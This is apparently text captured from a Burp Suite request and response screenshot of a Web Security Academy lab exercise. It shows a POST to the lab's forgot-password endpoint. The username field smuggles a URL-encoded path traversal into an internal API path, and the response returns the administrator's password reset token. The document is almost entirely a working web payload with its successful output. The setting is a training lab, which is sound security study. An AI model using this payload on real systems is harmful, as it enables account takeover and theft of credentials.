 Send
Cancel
Target: https://0aff00a703181c5881dfd0c7001a002c.web-...
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host:
0aff00a703181c5881dfd0c7001a002c.web-security-academy.net
3 Cookie: session=d3sz1Dbw3dmO7eBkAhNb1j2jvdstFlHX
4 Content-Length: 145
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aff00a703181c5881dfd0c7001a002c.web-security-acad
emy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aff00a703181c5881dfd0c7001a002c.web-security-acad
emy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=jzd7KrpvqB9nYMaDfeD9faWWUgNf8jBh&username=
foobar%2f..%2f..%2f..%2f..%2f..%2f/api/internal/v1/users/a
dministrator/field/passwordResetToken%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"uyuj0uianhqkeryhkvackien1bvmc23c"
9 }